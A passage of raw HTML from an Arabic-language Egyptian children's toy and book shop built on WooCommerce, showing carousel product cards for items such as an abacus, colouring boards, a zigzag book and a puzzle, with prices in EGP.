<a href="?add-to-cart=10400" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10400" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10400" data-product_sku="67319" aria-label="إضافة إلى عربة التسوق: &quot;عداد يوسي ماس 15 عمود&quot;" rel="nofollow" data-product_name="عداد يوسي ماس 15 عمود"></a><span id="woocommerce_loop_add_to_cart_link_describedby_10400" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-26490 status-publish first instock product_cat-68 product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-26490  wishlist-fragment on-first-load"
	data-fragment-ref="26490"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:26490,&quot;parent_product_id&quot;:26490,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=26490&#038;_wpnonce=8681ca8f56"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="26490"
		data-product-type="simple"
		data-original-product-id="26490"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%84%d9%88%d8%ad%d8%a7%d8%aa-%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%b3%d8%ad%d8%b1%d9%8a-%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d8%b9%d8%a9/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-300x300.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-768x768.jpg 768w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2025/04/acdd5280-5030-43a5-9e7c-846a34b9e707.jpg 990w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div>	
	                        <img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-768x768.jpg 768w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2025/04/50ac3dcd-8a81-4d5e-b11f-ebc7dcc3ad26.jpg 990w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="26490">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%84%d9%88%d8%ad%d8%a7%d8%aa-%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%b3%d8%ad%d8%b1%d9%8a-%d8%ad%d9%8a%d9%88%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b2%d8%b1%d8%b9%d8%a9/">لوحات تلوين سحري &#8...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>550.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697e807ad64f6">كمية لوحات تلوين سحري - حيوانات المزرعة</label>
	<input
		type="number"
				id="quantity_697e807ad64f6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=26490" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26490" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26490" data-product_sku="4009-3" aria-label="إضافة إلى عربة التسوق: &quot;لوحات تلوين سحري - حيوانات المزرعة&quot;" rel="nofollow" data-product_name="لوحات تلوين سحري - حيوانات المزرعة"></a><span id="woocommerce_loop_add_to_cart_link_describedby_26490" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-10259 status-publish instock product_cat-116 product_tag--0--1- product_tag--1--2- product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10259  wishlist-fragment on-first-load"
	data-fragment-ref="10259"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:10259,&quot;parent_product_id&quot;:10259,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10259&#038;_wpnonce=8681ca8f56"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10259"
		data-product-type="simple"
		data-original-product-id="10259"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d8%b2%d8%ac%d8%b2%d8%a7%d8%ac-%d8%a7%d9%84%d8%b1%d9%88%d8%aa%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad%d9%8a-%d9%88-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="273" data-src="https://lozaworld.com/wp-content/uploads/2022/11/5efa0ef9-ee6e-4975-8008-913441d0b3a9-300x273.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/5efa0ef9-ee6e-4975-8008-913441d0b3a9-300x273.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/5efa0ef9-ee6e-4975-8008-913441d0b3a9-1024x932.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/5efa0ef9-ee6e-4975-8008-913441d0b3a9-768x699.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/5efa0ef9-ee6e-4975-8008-913441d0b3a9-600x546.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/5efa0ef9-ee6e-4975-8008-913441d0b3a9-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/5efa0ef9-ee6e-4975-8008-913441d0b3a9.jpg 1280w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/273;" /></div>	
	                        <img width="300" height="273" data-src="https://lozaworld.com/wp-content/uploads/2022/11/5efa0ef9-ee6e-4975-8008-913441d0b3a9-removebg-preview-300x273.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/5efa0ef9-ee6e-4975-8008-913441d0b3a9-removebg-preview-300x273.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/5efa0ef9-ee6e-4975-8008-913441d0b3a9-removebg-preview-10x10.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/5efa0ef9-ee6e-4975-8008-913441d0b3a9-removebg-preview.png 524w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/273;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="10259">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%83%d8%aa%d8%a7%d8%a8-%d8%b2%d8%ac%d8%b2%d8%a7%d8%ac-%d8%a7%d9%84%d8%b1%d9%88%d8%aa%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%a8%d8%a7%d8%ad%d9%8a-%d9%88-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d9%86%d9%88%d9%85/">كتاب زجزاج &#8211; ا...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>96.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697e807ada6c0">كمية كتاب زجزاج - الروتين الصباحي و قبل النوم</label>
	<input
		type="number"
				id="quantity_697e807ada6c0"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=10259" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10259" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10259" data-product_sku="1246" aria-label="إضافة إلى عربة التسوق: &quot;كتاب زجزاج - الروتين الصباحي و قبل النوم&quot;" rel="nofollow" data-product_name="كتاب زجزاج - الروتين الصباحي و قبل النوم"></a><span id="woocommerce_loop_add_to_cart_link_describedby_10259" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-25781 status-publish first instock product_cat-68 product_tag--5--8- product_tag--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-25781  wishlist-fragment on-first-load"
	data-fragment-ref="25781"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25781,&quot;parent_product_id&quot;:25781,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=25781&#038;_wpnonce=8681ca8f56"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="25781"
		data-product-type="simple"
		data-original-product-id="25781"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-1">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%83%d8%a7%d8%b1%d8%aa-%d8%b3%d8%aa%d8%b1%d8%a7%d8%b3-%d8%b3%d8%aa%d9%8a%d9%83%d8%b1/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0135-300x300.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0135-300x300.jpg 300w, https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0135-150x150.jpg 150w, https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0135-600x600.jpg 600w, https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0135-100x100.jpg 100w, https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0135-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0135.jpg 640w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" /></div>	
	                        <img width="300" height="290" data-src="https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0140-300x290.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0140-300x290.jpg 300w, https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0140-1024x991.jpg 1024w, https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0140-768x743.jpg 768w, https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0140-600x581.jpg 600w, https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0140-10x10.jpg 10w, https://lozaworld.com/wp-content/uploads/2024/09/IMG-20241021-WA0140.jpg 1116w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/290;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="25781">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%83%d8%a7%d8%b1%d8%aa-%d8%b3%d8%aa%d8%b1%d8%a7%d8%b3-%d8%b3%d8%aa%d9%8a%d9%83%d8%b1/">Diamond Painting Car...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>65.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697e807adec24">كمية Diamond Painting Card</label>
	<input
		type="number"
				id="quantity_697e807adec24"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=25781" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_25781" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25781" data-product_sku="2166" aria-label="إضافة إلى عربة التسوق: &quot;Diamond Painting Card&quot;" rel="nofollow" data-product_name="Diamond Painting Card"></a><span id="woocommerce_loop_add_to_cart_link_describedby_25781" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-7750 status-publish instock product_cat-78 product_tag--3--5- product_tag--5--8- has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-7750  wishlist-fragment on-first-load"
	data-fragment-ref="7750"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:7750,&quot;parent_product_id&quot;:7750,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=7750&#038;_wpnonce=8681ca8f56"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="7750"
		data-product-type="simple"
		data-original-product-id="7750"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a8%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%a7%d8%aa/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img width="300" height="253" data-src="https://lozaworld.com/wp-content/uploads/2022/11/6MFWEboWm6BrtPUor2vVKvimtq323QFnk02WgMF4-300x253.jpg" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/6MFWEboWm6BrtPUor2vVKvimtq323QFnk02WgMF4-300x253.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/6MFWEboWm6BrtPUor2vVKvimtq323QFnk02WgMF4-768x648.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/6MFWEboWm6BrtPUor2vVKvimtq323QFnk02WgMF4-600x506.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/6MFWEboWm6BrtPUor2vVKvimtq323QFnk02WgMF4-10x8.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/6MFWEboWm6BrtPUor2vVKvimtq323QFnk02WgMF4.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/253;" /></div>	
	                        <img width="300" height="229" data-src="https://lozaworld.com/wp-content/uploads/2022/11/118040966_3202336729804292_5712569251413493632_n-300x229.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/118040966_3202336729804292_5712569251413493632_n-300x229.jpg 300w, https://lozaworld.com/wp-content/uploads/2022/11/118040966_3202336729804292_5712569251413493632_n-600x457.jpg 600w, https://lozaworld.com/wp-content/uploads/2022/11/118040966_3202336729804292_5712569251413493632_n-1024x780.jpg 1024w, https://lozaworld.com/wp-content/uploads/2022/11/118040966_3202336729804292_5712569251413493632_n-768x585.jpg 768w, https://lozaworld.com/wp-content/uploads/2022/11/118040966_3202336729804292_5712569251413493632_n-1536x1171.jpg 1536w, https://lozaworld.com/wp-content/uploads/2022/11/118040966_3202336729804292_5712569251413493632_n-10x8.jpg 10w, https://lozaworld.com/wp-content/uploads/2022/11/118040966_3202336729804292_5712569251413493632_n.jpg 1619w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/229;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="7750">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%a8%d8%a7%d8%b2%d9%84-%d8%a8%d9%86%d8%a7%d8%aa/">فيديو بازل-بنات</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>217.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
	<span class="minus"><i class="et-icon et-minus"></i></span>	<label class="screen-reader-text" for="quantity_697e807ae3379">كمية فيديو بازل-بنات</label>
	<input
		type="number"
				id="quantity_697e807ae3379"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<span class="plus"><i class="et-icon et-plus"></i></span></div>
<a href="?add-to-cart=7750" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7750" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7750" data-product_sku="452265-2" aria-label="إضافة إلى عربة التسوق: &quot;فيديو بازل-بنات&quot;" rel="nofollow" data-product_name="فيديو بازل-بنات"></a><span id="woocommerce_loop_add_to_cart_link_describedby_7750" class="screen-reader-text">
	</span>
</div>                    
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:25%"><div class="et_cart-on hide-hover-on-mobile product-hover-swap product-view-default view-color-white product type-product post-9481 status-publish first instock product_cat-110 has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <div class="et-wishlist-holder type-icon-text position-under ">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-9481  wishlist-fragment on-first-load"
	data-fragment-ref="9481"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:9481,&quot;parent_product_id&quot;:9481,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=9481&#038;_wpnonce=8681ca8f56"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="9481"
		data-product-type="simple"
		data-original-product-id="9481"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div><p class="stock in-stock step-3">متوفر في المخزون</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-%d8%b7%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img width="300" height="300" data-src="https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="" decoding="async" data-srcset="https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-300x300.png 300w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-100x100.png 100w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-600x600.png 600w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-1024x1024.png 1024w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-150x150.png 150w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-768x768.png 768w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-1536x1536.png 1536w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000-10x10.png 10w, https://lozaworld.com/wp-content/uploads/2022/11/20220116_115015_0000.png 2048w" data-sizes="(max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                                                        <span class="show-quickly" data-prodid="9481">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://lozaworld.com/product/%d9%85%d9%8a%d9%83%d8%a7%d9%86%d9%88-%d8%b7%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%8a%d9%83/">ميكانو طائرة بلاستيك...</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>81.00&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
                                                                                                        
                    <div class="quantity-wrapper"><div class="quantity">
